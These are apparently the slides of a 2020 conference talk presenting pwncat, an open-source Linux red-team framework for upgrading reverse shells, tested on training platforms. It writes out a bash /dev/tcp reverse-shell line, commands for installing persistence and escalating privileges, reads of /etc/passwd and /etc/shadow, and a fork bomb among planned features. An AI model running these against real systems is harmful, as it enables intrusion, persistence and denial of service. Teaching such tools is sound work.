Slide 1
Introducing pwncat
Automating Linux Red Team Operations
Caleb Stewart
John Hammond GRIMMCon
July 15th, 2020
Notes:
Caleb starts the talk and introduction

Slide 2
$(whoarewe)
bash: whoarewe: command not found
Caleb Stewart
Day: Lieutenant in U.S. Coast Guard Assigned to USCYBERCOM
Night: CTF Player and Developer Open Source Contributor
John Hammond Day: Cyber Training Developer Red Teamer
Night: CTF Player and Developer YouTube Content Creator
Notes:
Caleb starts, John takes his intro

Slide 3
cat README.md
Our agenda and presentation outline
What is pwncat?
Why did you make this?
What can pwncat do?
How does it work?
Where is this useful?
What else could be implemented?
$ git clone https://github.com/CalebStewart/pwncat $ cd pwncat $ python -m venv env $ source env/bin/activate $ python setup.py install
Notes:
John covers agenda

Slide 4

diff -r
Disclaimer on naming conflicts
https://github.com/calebstewart/pwncat != https://github.com/cytopia/pwncat
Two different projects Different maintainers Same name, same time of development
Notes:
John covers naming conflicts

Slide 5
whatis pwncat
pwncat is a command and control framework which turns a basic bind or reverse shell into a fully-featured exploitation platform.
pwncat is agentless
all remote interaction is achieved through a standard shell (e.g. bash)
Notes:
Caleb discusses what pwncat is

Slide 6
echo "but why?"
Rationale behind the project
Basic bind and reverse shells suck
# attacker $ nc -lnvp 9999
# victim $ bash -i >& /dev/tcp/10.0.0.1/9999 0>&1
# reverse shell on the victim $ su
error: not a tty $ vim any_file.txt error: not a tty ^L^[[D^[[D^[[C^[[C ^C
With a typical bind or reverse shell, you lose: tab completion, command history, ncurses functionality, and Control+C breaks your shell!
Notes:
John discusses rationale on why

Slide 7
pwncat --help
How do I use this?
# Connect to remote bind shell
$ pwncat --connect -H 127.0.0.1 -p 4444
# Listen for a reverse shell
$ pwncat --listen -p 4444
# Connect via SSH w/ known credentials
$ pwncat --ssh -i id_rsa -u user -H 127.0.0.1
# Reconnect to a host via installed persistence
$ pwncat --reconnect -H 127.0.0.1
Notes:
Caleb discusses how to use pwncat

Slide 8
shift
Switch between the target and pwncat commands
$ pwncat --listen -p 4444 [11:13:05] received connection from 10.0.1.1:47388
[11:13:05] new host w/ hash fc9e879381fff6b29f485c8c237a2fd4
[11:13:07] pwncat running in /bin/bash
pwncat is ready 🐈
(remote) victim@target:~$
Press Ctrl+D to toggle between remote-mode and local-mode
(remote) victim@target:~$ ^D [11:13:12] local terminal restored (local) pwncat$
Notes:
Caleb discusses how to use pwncat Mention change from prefix commands, to copy SSH ~C, to now Ctrl+D

Slide 9
cat pwncatrc
Configuration script file
# Set your command prefix
set prefix c-k
# Set the pwncat backdoor user and password
set backdoor_user "pwncat"
set backdoor_pass "pwncat"
set db "sqlite:///pwncat.sqlite"
set on_load {
privesc -l
}
# Examples of command bindings
bind s "sync"
bind c "set state command"
# Create aliases for commands
alias up upload
alias down download
shortcut ! local
shortcut @ run
Set common configuration values
Schedule commands to run on connection
Create key-bindings, aliases, and shortcuts
Notes:
John takes configuration file slide

Slide 10
(up|down)load --help
File upload/download
Easily upload a file to the victim host (with local and remote tab completion)
(local) pwncat$ upload /etc/hosts /tmp/hosts
/tmp/hosts ━━━━━━━━━━━━━ 100.0% • 622/622 bytes • ? • 0:00:00
[11:45:17] uploaded 622.00B in 0.27 seconds
Download files just as easily
(local) pwncat$ download /etc/passwd ./passwd
/etc/passwd ━━━━━━━━━━━━━━━ 100.0% • 1.6/1.6 KB • ? • 0:00:00
[11:49:05] downloaded 1.59KiB in 0.27 seconds
Notes:
Caleb discusses upload and download
Mention all the different methods happening in the background

Slide 11
persist --help
Automated Persistence Management
Easily install persistence on the target host
(local) pwncat$ persist --install -m authorized_keys
Currently supported persistence mechanisms:
PAM degradation attack SSH authorized_keys
user password change
/etc/sudoers stomp
.bashrc manipulation
systemd service
List installed persistence methods
(local) pwncat$ persist --status
- authorized_keys as victim (local) installed
Remove installed persistence
# Remove all persistence methods
(local) pwncat$ persist --clean
Notes:
John discusses persistence

Slide 12
tamper --help
Track changes on the target
View modifications to the remote system
(local) pwncat$ tamper
0 - Modified /home/victim/.ssh/authorized_keys
1 - Persistence: authorized_keys as victim (local)
2 - Created file /var/log/firstlog
3 - Persistence: pam as system (local)
Quickly revert changes to original state
(local) pwncat$ tamper --revert --all
reverting • complete ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0%
Notes:
Caleb discusses tamper rationale and usage

Slide 13
busybox --help
Need more commands?
Automatically install busybox according to remote architecture
(local) pwncat$ busybox --install
uploading busybox ━━━━━━━━━━━━━━━━━━━━━ 100.0% • 1.0/1.0 MB • 1.0 MB/s • 0:00:00
[11:18:55] uploaded busybox to /tmp/busyboxuei0k
[11:18:57] busybox installed w/ 391 applets
After installation, pwncat will utilize the binaries provided by busybox for future interactions with the remote host where possible.
Notes:
John discusses rationale for busybox and its use

Slide 14
enum --help
Automated host enumeration
Easily enumerate useful information
(local) pwncat$ enum --show --type sudo
SUDO Facts by sudo
User victim: /usr/bin/vim as developer on local (NOPASSWD)
(local) pwncat$
Generate enumeration report in Markdown
(local) pwncat$ enum --report enumeration.md
[14:37:47] enumeration report written to enumeration.md
Notes:
Caleb discusses enumeration

Slide 15
privesc --help
Seek privilege escalation paths
Quickly enumerate low-level privesc methods
(local) pwncat$ privesc -l
- shell as developer via /usr/bin/vim (sudo NOPASSWD)
- file read as developer via /usr/bin/vim (sudo NOPASSWD)
- file write as developer via /usr/bin/vim (sudo NOPASSWD)
(local) pwncat$
sudo screen4.5.0 dirtycow su setuid passwd
Based upon “live-off-the-land” resources, determine capabilities that can be taken advantage of.
Notes:
John discusses privesc

Slide 16
privesc --escalate
Automatic privilege escalation
Escalate through multiple users
(local) pwncat$ privesc -e -u sysadmin
[17:32:35] privilege escalation succeeded using:
⮡ shell as developer via /usr/bin/vim (sudo NOPASSWD)
⮡ shell as sysadmin via /home/john/find (setuid)
warning: euid/uid mismatch - attempting automated fix
[17:32:40] euid/uid corrected via authorized_keys!
[17:32:41] pwncat is ready 🐈
(remote) sysadmin@target:~$
pwncat can also automatically detect and fix mismatched EUID and UID after an attempted privilege escalation!
Notes:
John discusses privesc

Slide 17

jq gtfobins.json
Abstract GTFOBins Python Module
"bash": [
{
"type": "shell",
"stream": "print",
"suid": ["-p"]
},
{
"type": "read",
"stream": "raw",
"payload": "{command}",
"args": ["-c", "'{cat} {lfile}'"],
"suid": ["-p"]
},
{
"type": "write",
"stream": "base64",
"payload": "{command}",
"args": ["-c", "'{base64} -d > {lfile}'"],
"suid": ["-p"],
"exit": "{ctrl_d}{ctrl_d}"
}
Smartly determine live-off-the-land binaries to perform any primitive task
# Find a suitable GTFObin method = next(victim.gtfo.iter_methods(
Capability.READ,
Stream.ANY))
# Create the command payload
payload, input_data, exit_cmd = \ method.build(lfile="/etc/passwd")
Notes:
John discusses GTFObins

Slide 18
cat api/victim.rst
Abstracted Victim Interaction
Easily interact with the remote filesystem
with pwncat.victim.open("/etc/passwd", "rb") as filp:
for line in filp:
print(line)
if Access.READ in pwncat.victim.access("/etc/shadow"):
print("Hashes for everyone!")
Execute remote processes with access to stdio
with pwncat.victim.subprocess("getent group") as pipe:
for group in pipe:
print(group.decode("utf-8").strip())
print(pwncat.victim.run("whoami"))
Notes:
Caleb discusses victim usage

Slide 19
more api/victim.rst
Abstracted Victim Interaction
Compile code on the remote host
remote_path = pwncat.victim.compile(
["main.c", "other.c"], cflags=["-static"], ldflags=["-lssl"]
)
pwncat.victim.run(remote_path)
The compile method also accepts File-Like objects.
Automatically utilize a cross-compiler if needed
(local) pwncat$ set cross /usr/bin/gcc
Notes:
Caleb discusses cross-compiling

Slide 20
cat api/enumerate.rst
Tracking enumeration facts
Locate potential kernel exploits
for fact in pwncat.victim.enumerate("system.kernel.exploit"):
# Also exposes data.url, data.versions, data.name
print(f"Possibly vulnerable to {fact.data.cve}")
Enumerate and parse sudo privileges
for fact in pwncat.victim.enumerate("sudo"):
# Also exposes group, host, runas_group, options, and hash
spec = fact.data
if spec.matched:
print(f"{spec.user} can run {spec.command} as {spec.runas_user}")
selinux systemd services network config files SUID files Capabilities
Notes:
Caleb discusses enumerate

Slide 21
cat api/database.rst
Maintain state between sessions
pwncat tracks hosts by a custom host identifier
self.host = self.session.query(pwncat.db.Host) \
.filter_by(hash=host_hash).first()
if self.host is None:
progress.log(f"new host w/ hash [cyan]{host_hash}[/cyan]")
# Create a new host entry
self.host = pwncat.db.Host(hash=host_hash)
pwncat remembers previous sessions and can automatically reconnect
$ pwncat -C pwncatrc -r -H 10.0.0.1
reconnecting: authorized_keys as victim (local) ━━━━━━━━━━━━━━━━ 100.0%
[11:13:07] pwncat running in /bin/bash
pwncat is ready 🐈
(remote) victim@target:~$
Notes:
Caleb discusses database

Slide 22
continue
Where is this useful?
We have tested mainly on wargames and training platforms
TryHackMe
Daily Bugle - Privilege Escalation to root with sudo yum Madness - Privilege Escalation to root with screen4.5 CVE-2017-5618 EasyCTF - Privilege Escalation to root with vim SUID Tomghost - Privilege Escalation to root with sudo zip … and more
Notes:
John discusses use cases

Slide 23
cat TODO.md
What else can we do with this?
Persistence
Aggression
Transfer
chattr +i stomp files Backdoor PROMPT_COMMAND Backdoor trap DEBUG Backdoor git hooks Driver Injection apt Injection
Spam /dev/urandom to terminals Flush firewall rules Terminal Party Parrot :(){ :|: & };: wall
FTP TFTP DNS SMB ICMP
Stealth
Privilege Escalation
Miscellaneous
Clear log files and history “Timestomp” touch -t Unicode Homoglyphs Zero-Width Spaces Shell escape character injection
docker container privesc lxd container privesc sudo -u#-1 (CVE-2019-14287) chmod abuse (SUID GTFObins)
SOCKS5 Proxy for Internet Port-Forward through victim Install kernel rootkits (Reptile/PRISM)
Notes:
John discusses what next can we do

Slide 24
git add
Contributions & pull-requests welcome!
pwncat is open-source, and always will be We still consider it an active project… but life gets in the way
If you would like to contribute, we welcome your help!
Notes:
Caleb wraps up

Slide 25
ls -la .contact_us
https://github.com/calebstewart/pwncat https://pwncat.readthedocs.io
Caleb Stewart
github.com/CalebStewart twitter.com/CalebJStewart linkedin.com/in/calebjstewart caleb.stewart94@gmail.com
John Hammond github.com/JohnHammond twitter.com/JohnHammond linkedin.com/in/johnhammond010 johnhammond010@gmail.com discord.gg/Kgtnfw4 youtube.com/johnhammond010
Notes:
John takes contact info

Slide 26
____________
< Thank You! >
------------
\ ^__^
\ (oo)\_______
(__)\ )\/\
||----w |
|| ||
Notes:
John wraps up

Slide 27
Notes:
STOP RECORDING

